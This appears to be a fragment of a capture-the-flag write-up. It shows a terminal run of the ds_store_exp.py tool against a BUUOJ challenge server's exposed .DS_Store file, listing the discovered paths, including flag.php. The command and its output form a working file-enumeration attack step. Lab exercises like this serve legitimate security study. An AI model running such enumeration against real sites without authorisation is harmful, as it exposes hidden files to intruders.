 ➜ ds_store_exp git:(master) × ./ds_store_exp.py http://node4.buuoj.cn:28431/.DS_Store
[200] http://node4.buuoj.cn:28431/.DS_Store
[200] http://node4.buuoj.cn:28431/buy.html
[200] http://node4.buuoj.cn:28431/img/.DS_Store
[200] http://node4.buuoj.cn:28431/flag.php
[200] http://node4.buuoj.cn:28431/code.png
[200] http://node4.buuoj.cn:28431/lib/.DS_Store
[200] http://node4.buuoj.cn:28431/img/2.jpg
[200] http://node4.buuoj.cn:28431/img/favicon.png
[200] http://node4.buuoj.cn:28431/img/apple-touch-icon.png
[200] http://node4.buuoj.cn:28431/index.html
[200] http://node4.buuoj.cn:28431/img/header.png
[200] http://node4.buuoj.cn:28431/img/vx.jpg
[200] http://node4.buuoj.cn:28431/img/code.png
[200] http://node4.buuoj.cn:28431/lib/ionicons/.DS_Store